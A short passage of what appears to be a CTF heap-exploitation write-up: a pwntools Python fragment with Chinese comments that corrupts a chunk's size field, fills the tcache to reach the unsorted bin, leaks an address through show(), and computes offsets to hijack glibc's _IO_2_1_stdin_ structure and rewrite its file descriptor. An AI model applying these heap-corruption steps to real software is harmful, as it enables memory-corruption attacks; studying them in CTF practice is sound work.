 add(choice=2,content=chunk0_low2)
#篡改了chunk0的size位，大于fastbin大小，可以进入unsortbin
#这里不能写成0x90，preinuse位为0的话，presize也是0x90，会触发unlink
#会将tcache_prethread_struct给unlink，造成错误
add(choice=2,content=0x91)
for i in range(7):
    delete(index=1)
    add(choice=2,content=0x10)
delete(index=1)
pause()
show(index=1)
sh.recvuntil('inode number :')
num=int(sh.recvline().strip())& 0xFFFFFFFF
stdin_low4 = num-0x2a0
fileno_low4 = num-0x2a0+0x70
#劫持_IO_2_1_stdin_结构体，修改文件描述符为666
leak_info('stdin_low4',stdin_low4)
leak_info('fileno_low4',fileno_low4)